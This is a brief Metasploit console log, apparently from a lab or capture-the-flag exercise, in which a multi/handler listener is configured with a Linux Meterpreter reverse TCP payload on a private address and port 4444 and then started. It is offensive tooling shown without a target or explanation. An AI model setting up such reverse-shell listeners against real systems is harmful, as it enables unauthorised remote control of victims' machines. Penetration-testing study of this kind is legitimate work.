 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 172.16.0.2
lhost => 172.16.0.2
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.16.0.2:4444